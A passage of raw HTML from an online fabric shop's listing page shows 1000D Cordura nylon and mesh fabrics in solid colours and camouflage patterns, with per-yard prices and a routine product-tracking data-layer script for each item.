<li class="product type-product post-9759 status-publish first instock product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-coyote-brown product_tag-solid-color product_tag-water-resistant has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-nylon-solid-coyote-brown-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1000D  Cordura® Nylon – Solid - Coyote Brown – 60&quot;" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/09/Ri3ZrrwTRyOJ9LLG3Elc_1000D-Nylon-CoyoteBrown.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D  Cordura® Nylon – Solid &#8211; Coyote Brown – 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.69</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="9759">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9759] = {"id":"9759","sku":"1000D-Solid-CoyoteBrown","price":20.69,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9759","sku":"1000D-Solid-CoyoteBrown","gpf":"woocommerce_gpf_9759","gla":"gla_9759"},"is_variable":false,"type":"simple","name":"1000D  Cordura® Nylon – Solid - Coyote Brown – 60\"","category":["All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9759]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-9761 status-publish instock product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-waterproof-water-resistant-fabrics product_tag-camo-green product_tag-solid-color product_tag-water-resistant has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-solid-camo-green-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2020/09/1000D-Nylon-CamoGreen2-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1000D  Nylon – Solid - Camo Green – 60&quot;" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2020/09/1000D-Nylon-CamoGreen2-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2020/09/1000D-Nylon-CamoGreen2-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2020/09/1000D-Nylon-CamoGreen2-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2020/09/1000D-Nylon-CamoGreen2-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2020/09/1000D-Nylon-CamoGreen2-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2020/09/1000D-Nylon-CamoGreen2.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D  Nylon – Solid &#8211; Camo Green – 60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.69</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="9761">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[9761] = {"id":"9761","sku":"1000D-Solid-CamoGreen","price":20.69,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"9761","sku":"1000D-Solid-CamoGreen","gpf":"woocommerce_gpf_9761","gla":"gla_9761"},"is_variable":false,"type":"simple","name":"1000D  Nylon – Solid - Camo Green – 60\"","category":["All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[9761]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3859 status-publish instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-concealment-cover-fabric-tactical-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-solid-colors product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-burgandy product_tag-cordura product_tag-solid-color product_tag-survival-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-solid-burgundy-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/08/1000D-Nylon-burgundy-web-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="1000D Cordura Nylon - Burgundy" decoding="async" srcset="https://camofabricdepot.com/wp-content/uploads/2019/08/1000D-Nylon-burgundy-web-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/08/1000D-Nylon-burgundy-web-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/08/1000D-Nylon-burgundy-web-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/08/1000D-Nylon-burgundy-web-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/08/1000D-Nylon-burgundy-web-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/08/1000D-Nylon-burgundy-web.jpg 720w" sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura Nylon &#8211; Solid &#8211; Burgundy 59/60″</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.69</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3859">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3859] = {"id":"3859","sku":"1000D-Solid-Burgandy","price":20.69,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3859","sku":"1000D-Solid-Burgandy","gpf":"woocommerce_gpf_3859","gla":"gla_3859"},"is_variable":false,"type":"simple","name":"1000D Cordura Nylon - Solid - Burgundy 59/60″","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Concealment &amp; Cover Fabric","Outdoor Covers &amp; General Outdoor Fabric","Solid Colors","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3859]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-325 status-publish last instock product_cat-1000d-cordura product_cat-a-tacs product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-tactical-fabric product_cat-concealment-cover-fabric product_cat-concealment-cover-fabric-survival-prepper-fabric product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-utility-fabrics product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-a-tacs product_tag-a-tacs-ix product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-a-tacs-ix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="A-TACS IX 1000D Nylon" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-180x180.jpg 180w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1-600x600.jpg 600w, https://camofabricdepot.com/wp-content/uploads/2017/03/A-TACS-IX-1000D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; A-TACS IX &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.19</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="325">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[325] = {"id":"325","sku":"1000D-Atacs-IX","price":25.19,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"325","sku":"1000D-Atacs-IX","gpf":"woocommerce_gpf_325","gla":"gla_325"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - A-TACS IX - 59/60\"","category":["1000D Cordura","A-TACS","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Concealment &amp; Cover Fabric","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Utility Fabrics","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[325]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-26684 status-publish first instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-desert-night product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-blind-fabric product_tag-cordura product_tag-desert-night-camo product_tag-military-fabric product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-desert-night-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Desert Night 1000D Cordura Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/08/1000D-Desert-Night.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; Desert Night Camo &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>25.10</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="26684">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[26684] = {"id":"26684","sku":"1000D-Desert-Night","price":25.1,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"26684","sku":"1000D-Desert-Night","gpf":"woocommerce_gpf_26684","gla":"gla_26684"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - Desert Night Camo - 59/60\"","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","Desert Night","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[26684]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-18917 status-publish instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-concealment-cover-fabric-tactical-fabric product_cat-desert-tiger-stripe product_cat-hunting-outdoor-fabric product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-desert-tiger-stripe-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-324x324.png" class="woocommerce-placeholder wp-post-image" alt="Placeholder" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-324x324.png 324w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-100x100.png 100w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-416x416.png 416w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://camofabricdepot.com/wp-content/uploads/woocommerce-placeholder.png 1200w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; Desert Tiger Stripe&#x2122; &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.89</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="18917">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[18917] = {"id":"18917","sku":"1000D-Desert-Tiger-Stripe","price":24.89,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"18917","sku":"1000D-Desert-Tiger-Stripe","gpf":"woocommerce_gpf_18917","gla":"gla_18917"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - Desert Tiger Stripe™ - 59/60\"","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Concealment &amp; Cover Fabric","Desert Tiger Stripe","Hunting &amp; Outdoor Fabric","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[18917]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-3938 status-publish instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-blind-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-multicam product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-home-decor-general-use-fabric product_cat-waterproof-water-resistant-fabrics product_tag-1000d-cordura product_tag-blind-fabric product_tag-cordura product_tag-hunting product_tag-hunting-blind-fabric product_tag-military-fabric product_tag-multicam product_tag-outdoor-fabric product_tag-survival-fabric product_tag-tactical-fabric product_tag-water-resistant product_tag-waterproof has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-multicam-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Multicam - 1000D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2019/09/Multicam-Original-1000D-Nylon-1.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; MultiCam® &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.30</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="3938">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[3938] = {"id":"3938","sku":"1000D-MultiCam-Original","price":29.3,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"3938","sku":"1000D-MultiCam-Original","gpf":"woocommerce_gpf_3938","gla":"gla_3938"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - MultiCam® - 59/60\"","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Blind Fabric","Camouflage Fabrics","Camouflage Patterns","MultiCam","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric","Waterproof / Water Resistant Fabrics"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[3938]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-24913 status-publish last instock product_cat-1000d-cordura product_cat-all-home-decor-general-use-fabric product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-camouflage-fabrics product_cat-camouflage-patterns product_cat-hunting-outdoor-fabric product_cat-nemesis product_cat-outdoor-covers-general-outdoor-fabric product_cat-survival-prepper-fabric product_cat-tactical-fabric product_cat-upholstery-fabric product_cat-upholstery-home-decor-general-use-fabric product_tag-nemesis has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/1000d-cordura-nylon-nemesis-59-60/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2024/04/Nemesis-1000D-Nylon-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nemesis 1000D Cordura Nylon Fabric" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2024/04/Nemesis-1000D-Nylon-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2024/04/Nemesis-1000D-Nylon-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2024/04/Nemesis-1000D-Nylon-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2024/04/Nemesis-1000D-Nylon-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2024/04/Nemesis-1000D-Nylon-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2024/04/Nemesis-1000D-Nylon.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">1000D Cordura® Nylon &#8211; Nemesis &#8211; 59/60&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.89</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="24913">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[24913] = {"id":"24913","sku":"1000D-Nemesis","price":24.89,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"24913","sku":"1000D-Nemesis","gpf":"woocommerce_gpf_24913","gla":"gla_24913"},"is_variable":false,"type":"simple","name":"1000D Cordura® Nylon - Nemesis - 59/60\"","category":["1000D Cordura","All Home Decor &amp; General Use Fabric","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Camouflage Fabrics","Camouflage Patterns","Hunting &amp; Outdoor Fabric","Nemesis","Outdoor Covers &amp; General Outdoor Fabric","Survival &amp; Prepper Fabric","Tactical Fabric","Upholstery Fabric","Upholstery Fabric / Home Decor &amp; General Use Fabric"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[24913]['position'] = window.pmw_product_position++;
				</script>
		</li>
<li class="product type-product post-12323 status-publish first instock product_cat-a-tacs product_cat-all-hunting-outdoor-fabric product_cat-all-survival-prepper-fabric product_cat-all-tactical-fabric product_cat-bags-packs-fabric product_cat-bags-packs-fabric-tactical-fabric product_cat-bags-packs-fabric-survival-prepper-fabric product_cat-concealment-cover-fabric product_cat-mesh product_tag-a-tacs product_tag-a-tacs-ix product_tag-mesh product_tag-pocket-mesh has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://camofabricdepot.com/shop/3-4oz-pocket-mesh-a-tacs-ix/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="324" height="324" src="https://camofabricdepot.com/wp-content/uploads/2021/04/A-TACS-IX-Pocket-Mesh-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="3.4oz Pocket Mesh - A-TACS iX - 48&quot;" decoding="async" loading="lazy" srcset="https://camofabricdepot.com/wp-content/uploads/2021/04/A-TACS-IX-Pocket-Mesh-324x324.jpg 324w, https://camofabricdepot.com/wp-content/uploads/2021/04/A-TACS-IX-Pocket-Mesh-100x100.jpg 100w, https://camofabricdepot.com/wp-content/uploads/2021/04/A-TACS-IX-Pocket-Mesh-416x416.jpg 416w, https://camofabricdepot.com/wp-content/uploads/2021/04/A-TACS-IX-Pocket-Mesh-300x300.jpg 300w, https://camofabricdepot.com/wp-content/uploads/2021/04/A-TACS-IX-Pocket-Mesh-150x150.jpg 150w, https://camofabricdepot.com/wp-content/uploads/2021/04/A-TACS-IX-Pocket-Mesh.jpg 720w" sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">3.4oz Pocket Mesh &#8211; A-TACS iX &#8211; 48&#8243;</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.42</bdi></span> <span class="uom">/ yd</span></span>
</a>			<input type="hidden" class="wpmProductId" data-id="12323">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products                = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[12323] = {"id":"12323","sku":"3.4oz-Pocket-Mesh-Atacs-iX","price":21.42,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"12323","sku":"3.4oz-Pocket-Mesh-Atacs-iX","gpf":"woocommerce_gpf_12323","gla":"gla_12323"},"is_variable":false,"type":"simple","name":"3.4oz Pocket Mesh - A-TACS iX - 48\"","category":["A-TACS","All Hunting &amp; Outdoor Fabric","All Survival &amp; Prepper Fabric","All Tactical Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Bags &amp; Packs Fabric","Concealment &amp; Cover Fabric","Mesh"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
